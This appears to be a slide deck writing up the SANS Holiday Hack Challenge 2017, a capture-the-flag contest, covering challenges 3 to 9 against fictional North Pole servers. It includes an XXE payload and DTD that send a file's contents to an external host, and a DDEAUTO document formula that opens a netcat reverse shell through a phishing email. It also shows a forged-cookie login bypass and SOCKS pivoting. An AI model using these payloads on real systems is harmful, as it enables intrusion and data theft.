

Challenge 3 - SMB

Slide 54

Challenge 3 - SMB

Slide 55
Challenge 4-MAIl cookie
4) Elf Web Access (EWA) is the preferred mailer for North Pole elves, available internally at http://mail.northpolechristmastown.com.
What can you learn from The Great Book page found in an e-mail on that server?
Find a NPC conversation with Bumble and SAM. Abominable Snow Monster is throwing snowballs.
Rise of the Lollipop Guild – Group of spys working to undermine Elves
Pepper Minstix provides some hints for this challenge on the There's Snow Place Like Home Level.

Slide 56


Challenge 4-MAIl cookie

Slide 57
Challenge 4 -MAIl cookie
from kali:
ssh -C -D 1080 alabaster_snowball@35.227.95.239
stream_unhappy_buy_loss
nano /etc/proxychains.conf
make sure it set to 1080
proxychains firefox
mail.northpolechristmastown.com (10.142.0.5)
http://10.142.0.5/robots.txt
http://10.142.0.5/cookie.txt
http://10.142.0.5/orders.xhtml
Found correct email from error on popup
alabaster.snowball@northpolechristmastown.com
Found site to encrpt to AES256
https://aesencryption.net/
Create AES256 string using
string: thisistheencrypt
Key:1234
AES256: y0MBQ642b8EM5psdSpS03Q==
final cookie should look like this
{"name":"alabaster.snowball@northpolechristmastown.com","plaintext":"","ciphertext":"y0MBQ642b8EM5psdSpS03Q=="}
found email with Greatbook page from holly Everygreen
http://mail.northpolechristmastown.com/attachments/GreatBookPage4_893jt91md2.pdf
shasum GreatBookPage4_893jt91md2.pdf
f192a884f68af24ae55d9d9ad4adf8d3a3995258

Slide 58




Challenge 4-MAIl cookie

Slide 59


Challenge 4-MAIl cookie

Slide 60


Challenge 4-MAIl cookie

Slide 61


Challenge 4-MAIl cookie

Slide 62
Challenge 5 - JSON
5) How many infractions are required to be marked as naughty on Santa's Naughty and Nice List?
4 infractions
What are the names of at least six insider threat moles?
Filter data for hair pulling, rock throwing, wedgy giving
Nina, Bini, Sheri, Wesley, Kristy, Boq
Who is throwing the snowballs from the top of the North Pole Mountain and what is your proof?
Infractions for rock throwing were Bini and Boq

Slide 63
Challenge 5 - JSON
Go to website https://nppd.northpolechristmastown.com/infractions?query=name%3A*
Craft request to returns all of the names (status:*)
Used https://json-csv.com/ to convert json to csv
Analyze the names and compare to document taken from challenge 3 smb server
naughty and nice list.csv
Looked at BOLO-MunchkinMoleReport.docx taken from smb server and see that all moles were charged with 'aggravated hair pulling' and search for term 'hair pulling' in list of names taken from NPPD site

Slide 64

Challenge 5 - JSON

Slide 65

Challenge 5-JSON

Slide 66

Challenge 5 - JSOn

Slide 67

Challenge 5-JSON

Slide 68
Challenge 6 -XXE
6) The North Pole engineering team has introduced an Elf as a Service (EaaS) platform to optimize resource allocation for mission-critical Christmas engineering projects at http://eaas.northpolechristmastown.com.
Visit the system and retrieve instructions for accessing The Great Book page from C:\greatbook.txt. Then retrieve The Great Book PDF file by following those directions.
What is the title of The Great Book page?
The Dreaded Inter-Dimensional Tornadoes

Slide 69
Challenge 6 - XXE
ssh -C -D 1080 alabaster_snowball@35.196.147.148
proxychains firefox
http://10.142.0.13
http://10.142.0.13/XMLFile/Elfdata.xml
downloaded the example xml
http://10.142.0.13/Home/DisplayXML
http://10.142.0.13/Home/CreateElfs
Use the Elfdata.xml give to inject XXE to get file
Create Evil.dtd
<?xml version="1.0" encoding="UTF-8"?><!ENTITY % stolendata SYSTEM "file:///c:/greatbook.txt"><!ENTITY % inception "<!ENTITY &#x25; sendit SYSTEM 'http://54.202.232.184:80/?%stolendata;'>">
Add into Elfdata.xml the XEE payload
<!DOCTYPE demo [<!ELEMENT demo ANY >ENTITY % extentity SYSTEM "http://54.202.232.184:80/evil.dtd">%extentity;%inception;%sendit;]>
Upload the edited Elfdata.xml to site
on EC2 start simple python server
python 0m SimpleHTTPServer 80
In reponse we get
35.185.118.225 - - [18/Dec/2017 14:57:13] "GET /evil.dtd HTTP/1.1" 200 -
35.185.118.225 - - [18/Dec/2017 14:57:13] "GET /?http://eaas.northpolechristmastown.com/xMk7H1NypzAqYoKw/greatbook6.pdf HTTP/1.1" 200 -
Now we know locate of the greatbook6.pdf
Visist the webiste at http://eaas.northpolechristmastown.com/xMk7H1NypzAqYoKw/greatbook6.pdf
Download the Greatbook6.pdf

Slide 70


Challenge 6 - XXE

Slide 71

Challenge 6 - XXE

Slide 72
Challenge 7 - PHISH
7) Like any other complex SCADA systems, the North Pole uses Elf-Machine Interfaces (EMI) to monitor and control critical infrastructure assets. These systems serve many uses, including email access and web browsing.
Gain access to the EMI server through the use of a phishing attack with your access to the EWA server.
Retrieve The Great Book page from C:\GreatBookPage7.pdf. What does The Great Book page describe?
Regarding the Witches of Oz

Slide 73
Challenge 7 - PHISH
go to directory C:\
find GreatBookPage7.pdf
start nc listneres on EMI server that servers up file
C:\>nc-lvp 9999 < GreatBookPage7.pdf
proxychain from my host kali through the SSH tunnel to new listener on EMI server to download file locally
proxychains nc 10.142.0.8 9999 > GreatBookPage7.pdf
Grabbed File
Shasum
8b887dcc477fdd544ca84b874285283046adb720
C1DF4DBC96A58B48A9F235A1CA89352F865AF8B8
Shasums were wrong
opened GreatBookPage7.pdf in text editor and sat that proxychains added in a line, which through off shasum
saved and re ran shasum
c1df4dbc96a58b48a9f235a1ca89352f865af8b8
CORRECT Shasum
SSH -C -D 1080 alabaster_snowball@35.196.147.148
setup browser to proxy traffic through 127.0.0.1 1080 socks
Visit site EWS site at http://10.142.0.5/account.html
Use cookie login bypass method from Challenge 4
Login as jessica.claus@northpolechristmastown.com
write email to alabaster.snowball@northpolechristmastown.com
create a new docx with the following forumula
{DDEAUTO c:\\windows\\system32\\cmd.exe "/k nc 10.142.0.11 10443 -e cmd.exe"}
Attach docx to email
start listener on server you just sshed tunnelled into
nc -lvp 10443
send email
get CMDreverse shell

Slide 74


Challenge 7 - PHISH

Slide 75

Challenge 7 - PHISH

Slide 76



Challenge 7 - PHISH

Slide 77



Challenge 7 - phish

Slide 78
Challenge 8 - edb
8) Fetch the letter to Santa from the North Pole Elf Database at http://edb.northpolechristmastown.com.
Who wrote the letter?
For hints on solving this challenge, please locate Wunorse Openslae in the North Pole and Beyond.

Slide 79
Challenge 8
Worth 0 points, didnt exploit

Slide 80
Challenge 9 – true villain
9) Which character is ultimately the villain causing the giant snowball problem.
What is the villain's motive?
Gilda the Witch
War between Munchkins and Elves, Sell magic weapons to both sides
To answer this question, you need to fetch at least five of the seven pages of The Great Book and complete the final level of the North Pole and Beyond.

Slide 81

Challenge 9 – true villain

Slide 82
End network
Internal Elf Network
DMZ
SMB
Dev.NorthPole.com Website
HTTPS
EDB
Elf ICS Network
Letters to Santa
SSH
EAAS
Elf Attacker
EWA
MAIL
EMI

